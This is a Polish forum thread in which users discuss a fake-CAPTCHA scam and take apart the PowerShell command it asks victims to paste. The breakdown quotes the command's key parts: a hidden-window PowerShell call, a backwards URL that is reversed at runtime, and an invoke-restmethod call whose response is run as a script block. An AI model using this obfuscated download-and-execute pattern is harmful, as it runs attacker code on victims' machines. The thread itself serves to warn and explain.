

Też trafiliście na taki scam podszywający się pod captcha?

#scam #komputery

Też trafiliście na taki scam podszywający się pod captcha?

#scam #komputery

@PanNiepoprawny o co za chuje

Ale to jest prymitywne (choć podejrzewam, że skuteczne). To skrypt PowerShellowy, który łączy się z ich stroną. Ale żeby nie było tak wprost to:

Losowe litery skryptu zostały zamienione na wielkie litery (amanda99 SkONT KliKaSh?)

docelowy adres został podany w skrypcie wspak a następnie odwrócony

finalnie na przygotowany adres wysyłany jest GET

@Trawienny A ten losowy ciąg znaków to nie jest kodowany w base64? Po wklejeniu powinien się on z automatu odkodować i odpalić skrypt powershella pobierający jakiś syf.

@korfos który losowy ciąg znaków? Tu nie ma żadnego losowego ciągu znaków. To pokolei:

Powershell - wywołanie PowerShella

-nop - przełącznik noprofile

-w hidden - przełącznik windowstyle, ukrycie okna

-c - przełącznik command, wywołanie komendy

$r='moc.fodinel//:sptth'.tochararray(); - wrzucenie linka do adresu [tu jest adres do strony scamowej, ale wole go nie podawać bo jeszcze ktoś kliknie] do zmiennej $r w formie odwróconej macierzy

[array]::reverse($r) - odwrócenie odwróconej macierzy

$u=($r -join '') - zamiana macierzy na string i wrzucenie do zmiennej $u

[scriptblock]::create((invoke-restmethod $u)).invoke() - wywołanie bloku skryptu i strzelenie GETem do adresu znajdującego się w zmiennej $u

Zaloguj się aby komentować